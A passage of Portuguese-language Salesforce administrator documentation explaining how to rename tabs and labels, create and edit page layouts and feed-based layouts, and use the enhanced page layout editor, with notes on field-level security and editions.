- **•** A maioria das guias e objetos padrão pode ser renomeada, mas não todos. Por exemplo, a guia Previsões não está disponível. Em Configuração, insira *Renomear guias e rótulos* na caixa Busca rápida e selecione **Renomear guias e rótulos** para exibir uma lista das guias e objetos que você pode renomear.
- **•** Os rótulos renomeados aparecem em todas as páginas de usuário no Salesforce, incluindo a Configuração pessoal. Porém, todas as páginas na área Configuração usam os rótulos originais padrão.
- **•** Alguns campos padrão, como Criado por e Última modificação feita por, são intencionalmente omitidos da renomeação porque são informações do sistema de rastreamento.
- **•** Depois de renomear guias, objetos ou campos, verifique os seguintes itens adicionais que podem precisar de atualizações manuais:
	- **–** Revise todos os nomes de exibição da lista. Eles continuam exibindo o nome do objeto original até que sejam manualmente alterados.
	- **–** Verifique os nomes e descrições de relatório padrão para os objetos renomeados.
	- **–** Atualize os títulos e descrições de quaisquer modelos de email contendo o objeto ou nome de campo original.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para renomear rótulos de guia e de campo:

**•** "Personalizar aplicativo"

Para redefinir guias renomeadas:

- **•** "Personalizar aplicativo"
- **–** Altere manualmente qualquer outro item personalizado com o nome do novo objeto ou campo. Por exemplo, layouts de página, tipos de registro e campos personalizados podem conter o nome da guia ou do campo original.
- **•** Connect Offline, aplicativo Salesforce para Outlook e Salesforce para Outlook usam os novos nomes.
- **•** Se tiver renomeado guias, objetos ou campos, você também poderá substituir a Ajuda do Salesforce por outro URL. Os usuários poderão ver esse URL sempre que clicarem em qualquer link de ajuda sensível ao contexto de uma página do usuário final ou nas suas configurações pessoais. Depois que você substituir a ajuda, o link **Ajuda e treinamento** na parte superior de todas as páginas, inclusive páginas da Configuração, continuará exibindo a Ajuda do Salesforce. Para obter instruções sobre como substituir a ajuda online, consulte [Substituir a Ajuda do Salesforce](#page-3959-0) na página 3954.
- **•** Em hebreu, recomendamos diminuir ao máximo a renomeação de guias, pois não há suporte para gênero variável em verbos e os verbos não podem perder a concordância de gênero.

#### CONSULTE TAMBÉM:

[Renomear os rótulos de objeto, guia e campo](#page-3905-0)

## Personalizando as páginas

## <span id="page-3908-0"></span>Layouts de página e segurança no nível do campo

Use a segurança em nível de campo para controlar o acesso que os usuários têm a certos campos. Use layouts de página para controlar o layout e a organização das páginas de detalhes e de edição no Salesforce, no Portal de autoatendimento e no Portal de clientes do Salesforce. Personalize os layouts de pesquisa para alterar quais campos são exibidos nos resultados de pesquisa e os botões que são exibidos nos modos de exibição de lista.

Importante: Ao usar layouts de página para ocultar campos das páginas de detalhes e de edição, esteja ciente de que os usuários ainda podem acessar esses campos por outros meios, incluindo relatórios, resultados de pesquisa, modos de exibição de lista e a API. Para restringir todos os meios de acessa a um campo, use a segurança no nível do campo. A segurança em nível de campo não evita a pesquisa nos valores de um campo. Quando os termos de pesquisa correspondem aos valores do campo protegidos pela segurança no nível do campo, os registros associados são retornados nos resultados de pesquisa sem os campos protegidos e seus valores.

#### Segurança em nível de campo

- **•** Restrinja o acesso a usuários para exibir e editar campos por quaisquer meios, incluindo relatórios, resultados de pesquisa, modos de exibição de lista, listas relacionadas, email e modelos de mala direta, links personalizados, Connect Offline, a API e quando sincronizar dados ou importar dados pessoais.
- **•** Substituir quaisquer configurações de acesso de campo menos restritivas nos layouts de página e mini layouts de página.

Por exemplo, se um campo for obrigatório no layout de página e somente leitura nas configurações de segurança no nível do campo, a segurança no nível do campo substituirá o layout de página e o campo ficará como somente leitura para o usuário.

**•** Substitui configurações de campo menos restritivas em layouts de pesquisa.

Por exemplo, se um campo estiver visível no layout de pesquisa, mas estiver oculto para certos usuários por meio das configurações de segurança no nível do campo, a segurança no nível do campo substituirá o layout de pesquisa e o campo ficará oculto para aqueles usuários.

### Layouts de página

- **•** Controle o layout e a organização das páginas de detalhes e edição.
- **•** Controle os campos, as listas relacionadas e os links personalizados que os usuários veem, apenas em páginas de detalhes e edição.
- **•** Controle os botões padrão e personalizados que são exibidos nas páginas de detalhes e listas relacionadas.
- **•** Determine os campos que estão visíveis, que são de somente leitura ou aqueles exigidos apenas nas páginas de detalhes e edição.
- **•** Em Personal, Contact Manager, Group e Professional Editions, controle quais campos os usuários podem acessar nas listas relacionadas, modos de exibição de lista, relatórios, Connect Offline, email e modelos de mala direta, links personalizados e quando sincronizar dados ou importar dados pessoais.
- **•** Nas edições Professional, Enterprise, Unlimited, Performance e Developer, determine alguns aspectos de layouts de página em miniatura, incluindo tipo de registro e associações de perfil, listas relacionadas, campos e configurações de acesso de campo. Os campos visíveis e as listas relacionadas do layout de página em miniatura podem ser ainda mais personalizados, mas os outros itens herdados do layout de página associado não podem ser alterados no próprio layout de página em miniatura. Mini layouts de página exibem campos selecionados e listas relacionadas de registros no modo de exibição em miniatura do console.

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Os layouts de página e layouts de pesquisa estão disponíveis em: **Todas** as edições

A segurança em nível de campo está disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com** **•** Não deve ser usado para proteger dados. Por exemplo, remover o botão **Editar** de um layout de página não evita que os usuários usem a edição inline para modificar registros. Para evitar que os usuários editem dados, use uma combinação de regras de compartilhamento, segurança de nível de campo, propriedades de campo de layout de página, regras de validação, permissões de objeto e páginas do Visualforce.

Nota: Para adicionar automaticamente um campo para layouts de página e torná-lo visível e exigido em qualquer local independentemente da segurança em nível de campo, torne-o um campo exigido universalmente.

#### CONSULTE TAMBÉM:

<span id="page-3909-0"></span>[Layouts de página](#page-3913-0)

## Visão geral de layouts baseados em feeds

Os layouts de página baseados em feed facilitam o trabalho com registros fornecendo duas exibições separadas: uma para o feed do registro e outra para seus detalhes, incluindo listas relacionadas.

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Ao contrário dos layouts de página padrão, que incluem todas as informações do registro — o feed, detalhes e listas relacionadas na página, os layouts baseados em feeds permitem alternar entre o modo de exibição de feed e o modo de exibição de detalhes, para que você possa se concentrar no tipo de informações necessário em qualquer momento. Por exemplo: para ver os comentários de outras pessoas sobre o registro ou criar um novo registro relacionado a ele, você usaria o modo de exibição de feeds. Para se aprofundar nas listas relacionadas, anexos e outras informações aprofundadas do registro, você usaria o modo de exibição de detalhes.

Os layouts baseados em feed estão disponíveis em objetos de conta, ativo, caso, contato, lead, oportunidade e personalizados.



O modo de exibição de feed nesses layouts inclui:

**1.**

Guias ou, caso você esteja trabalhando no console do Salesforce, botões de alternar ( ) para alternar entre esses modos de exibição.

- **2.** O editor, que pode incluir ações que permitem fazer coisas como criar registros relacionados ou registrar chamadas, dependendo de como o administrador configurou a sua organização.
- **3.** O feed de registro, que mostra a atividade no registro, como os comentários de outras pessoas sobre ele.
- **4.** Quaisquer botões personalizados e links que o administrador adicionou.
- **5.** Um botão de seguir (+) ou indicador de seguimento (+) e uma lista de pessoas que seguem o registro. Dependendo de como o administrador configurou a página, isso pode aparecer no lado esquerdo ou no lado direito.
- **6.** Os filtros de feed, que permitem escolher as informações do feed que você vê. Dependendo de como o administrador configurou a página, os filtros podem aparecer no lado esquerdo da página, no centro ou no lado direito.

As exibições de detalhes mostram informações aprofundadas sobre o registro, inclusive as listas relacionadas.



#### CONSULTE TAMBÉM:

[Criar layouts de página baseados em feeds](#page-3911-0)

## <span id="page-3911-1"></span>Criar layouts de página

Com o editor de layout da página avançado, é possível ajustar os layouts de página de registro às necessidades dos usuários. Adicione, remova ou reordene ações, botões, campos e seções na página de detalhes de um registro.

- **1.** Nas configurações de gerenciamento do tipo de objeto que você deseja editar, acesse Página.
- **2.** Clique em **Novo**.
- **3.** Se desejar, escolha um layout de página existente para clonar.
- **4.** Insira um nome para o novo layout.
- **5.** Você também pode selecionar Layout baseado em feed para criar um layout que inclui guias separadas para as páginas de feed e detalhes do registro.
- **6.** Clique em **Salvar**.
- **7.** Modificar o layout.
- **8.** Atribua o novo layout a perfis de usuário.
	- Dica: Também é possível criar um novo layout de página clonando um existente.

#### CONSULTE TAMBÉM:

[Edição dos layouts de página para objetos padrão](#page-3914-0) [Edição dos layouts de página para objetos personalizados](#page-3914-1) [Layouts de página e segurança no nível do campo](#page-3908-0) [Visão geral de layouts baseados em feeds](#page-3909-0) [Localizar configurações de gerenciamento de objetos](#page-3901-1)

## <span id="page-3911-0"></span>Criar layouts de página baseados em feeds

Facilite o seu trabalho e o dos usuários com registros de contas, contatos, leads, oportunidades e objetos personalizados criando layouts baseados em feeds. Esses layouts incluem duas exibições separadas: uma para o feed do registro e outra para os seus detalhes.

Layouts baseados em feeds oferecem uma forma mais ágil de trabalhar com registros e não exigem que os usuários passem por informações que não lhes interessam para encontrar o que procuram. Os usuários podem alternar facilmente entre o modo de exibição de feeds, que inclui o editor e eventos importantes no registro, mostrados em ordem cronológica, e o modo de exibição de detalhes, que mostra informações aprofundadas sobre o registro, inclusive listas relacionadas.

É possível criar layouts baseados em feed para conta, ativo, contato, lead, oportunidade e objetos personalizados. Para criar layouts baseados em feed para casos, use o Feed do caso.

- **1.** Certifique-se de que o rastreamento de feeds esteja habilitado para o objeto no qual você deseja criar um layout baseado em feeds. Para ativar rastreamento de feed, em Configuração, insira *Rastreamento de feed* na caixa Busca rápida e selecione **Rastreamento de feed**.
- **2.** [Crie um novo layout de página](#page-3911-1) e selecione Layout baseado em feeds.
	- Nota: Somente os layouts de página novos podem ser baseados em feeds; não é possível alterar um layout padrão já existente para um layout baseado em feeds.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar layouts de página:

**•** "Personalizar aplicativo"

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir layouts de página:

**•** "Personalizar aplicativo"

**3.** Clique em **Editar** ao lado do layout e [use o editor avançado de layout de página para configurá-lo](#page-3915-0).

Não é possível configurar layouts baseados em feeds com o editor de layout de página original.

- **4.** Na página do editor de layout de página principal, [personalize o editor](#page-4798-0) para que ele inclua as ações que você deseja disponibilizar aos usuários e adicione os links e botões personalizados.
- **5.** Clique em **Modo de exibição de feeds** no cabeçalho do editor de layout de página para personalizar o que é exibido na página de feed.

Você pode:

- **•** Ative o feed com largura completa para que ele se expanda horizontalmente quando os usuários exibirem registros em guias ou subguias do console do Salesforce.
- **•** Ative o feed compacto para que os usuários vejam uma exibição do feed mais limpa e otimizada ao trabalharem com registros nas guias ou subguias do console do Salesforce.
- **•** Opte por recolher automaticamente o editor quando não estiver em uso, para que os usuários possam ver mais das informações abaixo dele na página.
- **•** Adicione componentes personalizados, que são páginas do Visualforce com funcionalidades definidas por você.
- **•** Escolha o local da página em que você deseja que os botões e links personalizados da página como o botão Seguir e a lista de seguidores — sejam exibidos.
- **•** Oculte a barra lateral padrão.
- **•** Escolha os filtros de feeds que devem estar disponíveis e o local em que devem ser exibidos.
- **6.** [Atribua o layout de página aos perfis de usuários](#page-3928-0).

#### CONSULTE TAMBÉM:

[Visão geral de layouts baseados em feeds](#page-3909-0) [Visão geral do Feed do caso](#page-2138-0) [Rastreamento de feed](#page-3260-0) [Ativação de atualizações de feed para registros relacionados](#page-3262-0)

## <span id="page-3913-0"></span>Layouts de página

Os layouts de página controlam a disposição e a organização de botões, campos, s-controls, Visualforce, links personalizados e listas relacionadas em páginas de registro de objeto. Eles também ajudam a determinar quais campos serão visíveis, somente leitura e obrigatórios. Use layouts de página para personalizar o conteúdo das páginas de registro para seus usuários.

Os layouts de página podem incluir s-controls e páginas do Visualforce que são renderizados em uma seção de campo quando a página é exibida. Você pode controlar o tamanho dos s-controls e das páginas do Visualforce e determinar se um rótulo e as barras de rolagem devem ou não ser exibidos.

O Salesforce conta com duas ferramentas de arrastar e soltar para editar os layouts de página: o editor de layout de página original e o editor avançado de layout de página. O editor avançado de layout de página está ativado por padrão e fornece todas as funcionalidades do editor original, além de funcionalidades adicionais e uma interface WYSIWYG (do inglês "o que você vê é o que você tem") mais fácil de usar.

Pode-se ativar o editor de layout de página original nas Configurações de interface do usuário. Sua organização só pode usar um editor de layout de página por vez.

Nas organizações com edições Personal, Contact Manager, Group e Professional, todo usuário visualiza o mesmo layout. As organizações que usam as edições Enterprise, Unlimited, Performance e Developer podem criar diversos layouts de página para serem usados por diferentes perfis e tipos de registro e definir as configurações da segurança no nível do campo para limitar ainda mais o acesso dos usuários a determinados campos.

Nas edições Professional, Enterprise, Unlimited, Performance e Developer, é possível definir os layouts de página em miniatura e os objetos relacionados exibidos na guia Console.

CONSULTE TAMBÉM:

[Layouts de página e segurança no nível do campo](#page-3908-0) [Edição dos layouts de página para objetos padrão](#page-3914-0) [Edição dos layouts de página para objetos personalizados](#page-3914-1) EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Os layouts de página estão disponíveis em: **todas** as edições

A criação e exclusão de layouts de página estão disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir layouts de página:

**•** "Personalizar aplicativo"

### <span id="page-3914-0"></span>Edição dos layouts de página para objetos padrão

Altere a aparência dos layouts de página de objetos padrão do Salesforce.

Nas configurações de gerenciamento para o objeto apropriado, acesse Layouts de página.

Alternativamente, se estiver usando o Editor de layout de página avançado, que é ativado por padrão, você poderá personalizar o layout de página de um objeto padrão clicando em **Editar layout** na página de detalhes do objeto.

#### CONSULTE TAMBÉM:

- [Layouts de página](#page-3913-0)
- [Layouts de página e segurança no nível do campo](#page-3908-0)
- [Personalizar layouts de página com o editor original de layout de página](#page-3937-0)
- [Personalizar layouts de página com o editor avançado de layout de página](#page-3915-0)

### <span id="page-3914-1"></span>Edição dos layouts de página para objetos personalizados

Altere a aparência dos layouts de página referentes a objetos personalizados.

- **1.** Nas configurações de gerenciamento cujo layout de página você deseja editar, acesse Layouts de página.
- **2.** Conclua uma das seguintes ações.
	- **a.** Se você tem a permissão "Personalizar aplicativo", abra o layout de página que deseja personalizar para edição.
	- **b.** Se você tem a permissão "Exibir configuração", clique no layout de página que deseja exibir.

#### CONSULTE TAMBÉM:

#### [Layouts de página](#page-3913-0)

[Layouts de página e segurança no nível do campo](#page-3908-0)

[Personalizar layouts de página com o editor original de layout de página](#page-3937-0)

- [Personalizar layouts de página com o editor avançado de layout de página](#page-3915-0)
- [Localizar configurações de gerenciamento de objetos](#page-3901-1)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para personalizar layouts de página:

**•** "Personalizar aplicativo"

Para exibir layouts de página:

**•** "Exibir configuração"

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

Para personalizar layouts de página:

**•** "Personalizar aplicativo"

Para exibir layouts de página:

**•** "Exibir configuração"

### <span id="page-3915-0"></span>Personalizar layouts de página com o editor avançado de layout de página

O editor de layout de página avançado é uma ferramenta WYSIWYG que permite personalizar os layouts de página da organização para páginas de edição e de detalhes no Salesforce, portal de autoatendimento e portal de clientes do Salesforce. O editor avançado de layout de página tem todas as funcionalidades do editor original de layout de página, mas possui recursos adicionais e uma interface mais fácil de usar.

O editor avançado de layout de página tem duas partes: uma paleta na parte superior da tela e o layout de página na parte inferior da tela. A paleta contém os elementos da interface de usuário que podem ser adicionados ao layout de página, como campos, ações, botões, links e listas relacionadas.

Ao trabalhar com o editor avançado de layout de página:

- **•** Para selecionar vários elementos individualmente, use CTRL + clique. Para selecionar vários elementos como um grupo, use SHIFT + clique.
- **•** Para alterar as propriedades de um elemento no layout de página, clique duas vezes sobre ele ou clique no ícone de chave inglesa (<) ao lado dele. Não é possível alterar as propriedades dos elementos na paleta.
- Para tornar um campo somente leitura ou obrigatório, clique duas vezes sobre ele no layout de página e marque a caixas de seleção apropriada.
- **•** Para acessar os outros layouts de um objeto com vários layouts de página, clique no nome do layout no topo da página e selecione outro layout para exibição.
- **•** Para alterar o nome do layout de página, adicionar marcas públicas e pessoas, se disponíveis, e exibir caixas de seleção padrão de objetos no layout de página, clique em **Propriedades do layout**.

Nota: Você não poderá renomear um layout de página se estiver usando o Salesforce Professional Edition.

- **•** Nas Edições Enterprise, Unlimited, Performance e Developer, você pode selecionar um perfil para visualizar a aparência das páginas para usuários com aquele perfil. A maioria das colunas das listas relacionadas aparece sem dados.
- **•** Se você está trabalhando com um layout de página baseado em feeds, clique em **Exibição de feed** para personalizar as ferramentas e componentes que aparecem quando os usuários estão trabalhando no feed em um registro.
- **•** Para escolher os campos que serão exibidos na página de detalhes de registro e a ordem em que aparecerão, clique em **Editar layout de múltiplas linhas**.
- **•** O layout de página em miniatura define os detalhes de navegação exibidos quando você passa o cursor do mouse sobre um campo na página de detalhes de um objeto, no console do agente ou na seção Itens recentes da barra lateral no Salesforce Classic. Para personalizar os campos no layout de página em miniatura, clique em **Layout de página em miniatura** na parte superior da paleta.
- **•** Ao concluir a personalização do layout de página, salve-o. Se você sair do layout de página antes de salvar, suas alterações serão perdidas.

#### CONSULTE TAMBÉM:

[Diretrizes para usar o editor de layout de página avançado](#page-3920-0) [Personalizar listas relacionadas](#page-3935-0) [Visão geral de layouts baseados em feeds](#page-3909-0) [Layouts de página](#page-3913-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para personalizar layouts de página:

**•** "Personalizar aplicativo"

Para exibir layouts de página:

**•** "Exibir configuração"

<span id="page-3916-0"></span>Elementos da interface do usuário do editor avançado de layout de página

Esta lista descreve os elementos da interface de usuário do editor de layout de página avançado e como você pode usá-los no seu layout de página. Para adicionar elementos, arraste-os da paleta para o layout. Os locais válidos para soltar aparecem em verde. Para remover elementos, arraste-os para fora do layout e de volta à paleta.

Dica: Crie os botões, links personalizados, campos, s-controls personalizados e páginas do Visualforce adequados antes de editar o layout da sua página.

#### **Ações**

As ações inteligentes móveis são exibidas como um único elemento de ação no editor do layout de página. No entanto, elas aparecem na barra de ações e no menu de ações no Salesforce1 como ações de criação distintas. Essas ações distintas permitem que os usuários criem registros diretamente a partir da barra de ações. As ações de criação incluídas no conjunto de ações inteligentes móveis variam de acordo com o objeto do layout da página.

Nota: Se você excluir uma ação, ela será removida de todos os layouts aos quais foi atribuída.

#### **Ativos do Wave Analytics**

Você pode adicionar e mover um painel do Wave Analytics para qualquer seção do layout de página, exceto cartões móveis.

Para um elemento de painel do Wave Analytics, use mapeamento de campos para mapear

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para personalizar layouts de página:

**•** "Personalizar aplicativo"

Para exibir layouts de página:

**•** "Exibir configuração"

campos de dados no painel para os campos do objeto, de forma que o painel mostre apenas os dados relevantes para o registro exibido. É possível especificar campos de vários conjuntos de dados. Identifique cada conjunto de dados pelo seu nome de sistema, que é listado na página de edição do conjunto de dados. Identifique os campos de dados por linha e, para os valores, especifique os nomes de campo do objeto do Salesforce ou valores específicos. O mapeamento de campo JSON segue este formato:

```
{
    "dataset1_system_name": {
       "row_name": ["$field_name"],
       "row_name": ["$field_name"]
   },
   "dataset2_system_name": {
       "row_name": ["$field_name"],
       "row_name": ["$field_name"]
   }
}
```
Por exemplo, se o painel mostra dados de um conjunto de dados denominado Serviço, com as dimensões Conta e Setor, o mapeamento de campo seria definido da seguinte forma:

```
{
    "service": {
        "account": ["$Name"],
        "industry": ["$Industry"]
    }
}
```
#### **Espaços em branco**

Você pode adicionar e mover espaços em branco para qualquer seção do layout de página, exceto Cartões móveis. Use espaços em branco para alinhar e distinguir visualmente os elementos da página.

Nota: Se você usar o editor original de layout de página para exibir um layout de página que foi criado no editor avançado de layout de página, o primeiro exibirá os espaços em branco que você adicionou. Você não pode mover nem adicionar espaços em branco no editor original de layout de página, mas pode removê-los ao arrastá-los para a caixa à direita.

Não há suporte a espaços em branco no Lightning Experience.

#### **Botões**

Você pode controlar os botões padrão e personalizados que são exibidos e a ordem em que os botões personalizados aparecem. Não é possível reorganizar a ordem dos botões padrão.

Os botões padrão e personalizados estão disponíveis como ações no Salesforce1 e no Lightning Experience.

#### **Aplicativos de tela**

Para que a categoria Aplicativos de tela apareça na paleta, configure o local do aplicativo de tela como Página do Visualforce ao criá-lo no Salesforce.

- **•** Se você adicionar um aplicativo de tela a qualquer seção que não seja Cartões móveis, ele aparece no layout de página no site do Salesforce completo ou na página de detalhes do registro no Salesforce1.
- **•** Se você adicionar um aplicativo de tela à seção Cartões móveis, ele aparecerá como um cartão na página de informações relacionadas ao registro no Salesforce1.

#### **Componentes**

Quando você adiciona um componente à seção Cartões móveis de um layout de página, ele é exibido como um cartão na página de informações relacionadas do registro no Salesforce1. Há suporte aos componentes somente na seção Cartões móveis de um layout de página, e eles aparecem apenas no Salesforce1.

Em organizações criadas depois do Spring '14, o componente Twitter é adicionado por padrão à seção Cartões móveis dos layouts de página de objetos compatíveis com ele.

Nota: Contas e contatos sociais devem estar ativados para a sua organização, para que você possa adicionar o componente Twitter ao layout de página.

O cartão do Twitter que você vê nas páginas de registro de conta, contato e lead no Lightning Experience não é igual ao componente Twitter disponível como um cartão móvel no editor de layout de página. O cartão do Twitter no Lightning Experience é um componente do Lightning. Você deve ter a opção Contas e contatos sociais ativada para que ele apareça.

#### **Pesquisas expandidas**

A categoria Pesquisas expandidas do editor de layout de páginas avançado contém campos com relações de pesquisa. Esses campos, quando adicionados à seção Cartões móveis do layout, são exibidos como cartões de pesquisa relacionados em uma página de informações relacionadas de um registro no Salesforce1. O layout de página pode ter até 20 pesquisas expandidas.

A categoria Pesquisas expandidas apenas contém campos com relações de pesquisa para objetos que suportam [layouts compactos](#page-3939-0).

Não há suporte a pesquisas expandidas no Lightning Experience.

#### **Campos**

Um campo pode exibir um ou mais destes ícones:

- **•** O campo deve conter um valor para salvar o registro, mas não é necessário no layout de página em si.
- **•** O campo deve ser incluído no layout de página, pois o administrador o configurou como universalmente exigido ou o Salesforce exige automaticamente esse campo. Embora você não possa remover esses campos, é possível movê-los para diferentes locais.
- **•** Esse é um campo de controle.
- **••** Esse é um campo dependente.
- **•** Esses campo é de somente leitura.

Para definir quais campos são exigidos e de somente leitura, selecione um ou mais e clique no ícone de ferramenta (  $\epsilon_s$  ) em qualquer um dos campos selecionados.

- **•** As propriedades de alguns campos padrão não podem ser alteradas. Os campos personalizados só podem ser alterados se não forem campos globalmente obrigatórios.
- **•** Os campos marcados como somente leitura sempre podem ser editados por administradores e usuários que tenham a permissão "Editar campos somente leitura".
- **•** Se você transformar um campo de lista de opções em somente leitura, todos os novos registros conterão o valor padrão dessa lista.
- **•** Os campos de numeração automática são sempre somente leitura.
- **•** Se você marcar o campo Probabilidade da oportunidade como somente leitura, o valor Probabilidade ainda será atualizado quando um usuário alterar o valor Fase de uma oportunidade.

Ao trabalhar com campos:

- **•** Nas edições Personal, Contact Manager, Group e Professional, os layouts de página controlam quais campos os usuários podem acessar nas listas relacionadas, exibições em lista, relatórios, Connect Offline, email e modelos de mala direta, links personalizados e ao sincronizarem dados. Nas edições Enterprise, Unlimited, Performance e Developer , a segurança em nível de campo controla esse acesso. As configurações de segurança em nível de campo substituem as propriedades de campo definidas no layout de página, caso a segurança em nível de campo seja mais restritiva que a configuração do layout de página.
- **•** No Assistente de importação de dados de toda a organização para contas, contatos e leads, os administradores podem importar para qualquer campo, mesmo que um campo esteja oculto ou seja somente leitura nas configurações de layout de página ou de segurança no nível de campo. Os usuários poderão importar somente para os campos aos quais tiverem acesso por meio do layout da página ou das configurações de segurança no nível do campo.

#### **Listas relacionadas**

O layout de página pode ter até 100 listas relacionadas. Você pode colocar as listas relacionadas na parte inferior do layout de página. Para mover uma lista relacionada no layout de página, arraste a alça localizada acima dela.

Para personalizar uma lista relacionada, clique duas vezes em sua alça ou clique no ícone de ferramenta ( ) dentro dela. Use as propriedades das listas relacionadas para:

- **•** Especificar quais campos devem ser exibidos como coluna na lista relacionada, a ordem em que eles são exibidos e a ordem de classificação dos registros na lista relacionada. Nas edições Professional, Enterprise, Unlimited e Performance, você também poderá optar por aplicar a informação da coluna nos outros layouts de página do mesmo tipo de objeto.
- **•** Especifique quais botões padrão e personalizados devem ser exibidos na lista relacionada.

Ao trabalhar com listas relacionadas nos layouts de página, observe o seguinte:

- **•** O botão **Exibir tudo** só mostra até 2.000 itens em uma lista relacionada.
- **•** Algumas listas relacionadas não podem ser personalizadas porque não armazenam dados, apenas fornecem links para eles. O Salesforce indica as listas relacionadas que não são personalizáveis no layout de página.
- **•** Não é possível adicionar listas relacionadas aos layouts de página do objeto Usuário.
- **•** Você também pode ativar os links de navegação da lista relacionada para sua organização de forma que as páginas de detalhe do registro incluam links para cada lista relacionada na parte superior da página. Os usuários podem passar o mouse sobre um link de navegação da lista relacionada para exibir a lista relacionada correspondente em uma sobreposição interativa que permite exibir e gerenciar rapidamente os itens da lista relacionada. Os usuários também podem clicar em um link de navegação da lista relacionada para descer até o conteúdo da lista relacionada sem precisar rolar a página para baixo.
- **•** Nas edições Professional, Enterprise, Unlimited, Performance e Developer, cada usuário pode personalizar as listas relacionadas a serem exibidas para uso pessoal. Os administradores podem sobrescrever essas personalizações de usuário e aplicar a configuração da lista relacionada no layout da página para todos os usuários, mesmo se eles já tiverem personalizado a exibição. Para sobrescrever as personalizações da lista relacionada dos usuários, clique em **Sim** na janela pop-up Sobrescrever as listas

relacionadas personalizadas do usuário, que é exibida ao salvar um layout de página caso você tenha movido ou adicionado uma lista relacionada.

